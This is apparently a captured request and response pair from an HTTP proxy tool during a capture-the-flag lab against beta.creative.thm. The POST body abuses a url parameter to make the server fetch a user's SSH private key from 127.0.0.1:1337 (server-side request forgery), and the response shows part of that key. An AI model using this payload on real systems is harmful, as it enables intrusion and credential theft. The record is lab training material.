 http://beta.creative.thm
Send
Request
Clear
1 POST / HTTP/1.1
2 Host: beta.creative.thm
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Origin: http://beta.creative.thm
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.3
6 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Referer: http://beta.creative.thm/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13
14 url=http://127.0.0.1:1337/home/saad/.ssh/id_rsa
Pretty
7 / 7
Response
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 15 Jun 2025 09:33:19 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 2655
7
8 -----BEGIN OPENSSH PRIVATE KEY-----
9 b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABA1J8+LAd
10 rb49YHdSMzgX80AAAAEAAAAAEAAAGXAAAAB3NzaC1yc2EAAAADAQABAAABgQDBbWMPTToe
11 wBK40FcBuzcLlzjLtfa21TgQxhjBYMPUvwzbgiGpJYEd6sXKeh9FXGYcgXCduq3rz/PSCs
12 48K+nYJ6Snob95PhfKfFL3x8JMc3sABvU87QxrJQ3PFsYmEzd38tmTiMQkn08Wf7g13MJ6
13 LzfUwwv9QZXMujHpExowWuwlEKBYiPeEK7mGvS0jJLsaEpQorZNvUhrUO4frSQA6/OTmXE
14 d/hMX2910cAiCa5NlgBn4nH8y5bjSrygFUSVJiMBVUY0H77mj6gmJUoz5jv96fV+rBaFoB
15 LGOy00gbX+2YTzBIJsKwOG97Q3HMnMKH+vCL09h/i3nQodWdqLP73U0PK2pu/nUFvGE8ju
16 nkkRVNqqO5m0eYfdkWHLKz13JzohUBBsLrtj6c9hc8CIqErf5B573RKdhu4gy4JkCMEW1D
17 xKhNWu+TI3VME1Q0ThJII/TMCR+Ih+/IDwgVTaW0LJR6Cn5nZzUHBLjkDV66vJRYN/3dJ5
18 bncTJ3dKFpec8AAAWQYx0osErJi/dcuK4vkpBkSG3N3iHsGeQh9KtrGHma9f5/l4HV1O2g
19 NpdxT+pG8ti5+pJmbA12WIILPWPmq8RlXJoPY2Hg6swPFtgB0KCLotz8XMjYTB0PMHpa4S
20 98bHQ0G0t3WtkYewKtGIe5J5kEw6YxGVg7/uXQVohACNoniByRMhX2HG6mkXV9p2zi9ym+
21 Zd7LYPSZ6FTKLouqJbpcADwX6YywSV8uXIGAnT6u5UJMU7EbQhextQYqPOzihsVDUL/uSw
22 quaPQYJ/8ZqBI5o3on+F2fVbNc7J/5t0gDd0tTzQDFZlMg3zJlnoVkxC+/NLuSrGrzC/52
23 1gAlLqjcVeGmzXESqWWI+4rF4dnVuwBcHDskZ8TbKEGueBjMX3FdafP0SAl7+gRQNp3OsW
24 VABMeWJmLDL+reNxAtsPTmDhXuDvoVfITx0V3Bu4UsRJpFl6rJpMgUyjeu3Dff9FjAqQRS
Pretty
28 bytes | 1450ms